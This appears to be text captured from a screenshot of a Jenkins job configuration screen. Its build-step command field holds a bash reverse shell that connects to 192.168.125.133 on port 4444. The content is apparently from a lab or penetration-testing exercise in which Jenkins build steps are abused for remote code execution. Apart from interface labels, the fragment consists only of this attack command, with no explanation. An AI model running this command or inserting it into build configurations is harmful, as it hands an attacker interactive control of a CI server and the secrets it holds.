 Build
Execute Windows batch command
X
?
Command
/bin/bash -i >& /dev/tcp/192.168.125.133/4444 0>&1
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply